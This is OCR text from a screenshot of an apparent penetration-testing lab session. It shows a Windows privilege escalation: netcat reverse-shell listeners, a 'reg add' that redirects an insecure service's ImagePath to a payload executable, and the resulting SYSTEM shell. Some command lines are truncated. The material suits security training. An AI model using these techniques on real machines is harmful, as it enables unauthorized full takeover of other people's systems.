 OSCP-Cheatsheet-by-A...
*Untitled Document 1 - g...
dark@Socversity: ~/Des...
01:51 AM
dark@Socversity: ~/Desktop
File Actions Edit View Help
File-Sharing
dark@Socversity: ~/Desktop
dark@Socversity: ~/Desktop
dark@Socversity: ~/Desktop
C:\Users\user\Desktop>^C
dark@Socversity:~/Desktop$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [192.168.1.132] from (UNKNOWN) [192.168.1.120] 59546
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>reg add HKLM\system\currentcontrolset\services\re
reg add HKLM\system\currentcontrolset\services\regsvc /v ImagePath /t R
The operation completed successfully.
C:\Users\user\Desktop>reg query regsvc
reg query regsvc
ERROR: Invalid key name.
Type "REG QUERY /?" for usage.
C:\Users\user\Desktop>reg query HKLM\system\currentcontrolset\services\
reg query HKLM\system\currentcontrolset\services\regsvc
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc
Type REG_DWORD 0×10
Start REG_DWORD 0×3
ErrorControl REG_DWORD 0×1
ImagePath REG_EXPAND_SZ C:\Users\user\Desktop\rev9.exe
DisplayName REG_SZ Insecure Registry Service
ObjectName REG_SZ LocalSystem
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc\Security
C:\Users\user\Desktop>net start regsvc
net start regsvc
dark@Socversity:~/Desktop$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.132] from (UNKNOWN) [192.168.1.120] 59548
Microsoft Windows [Version 10.0.19041.264]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>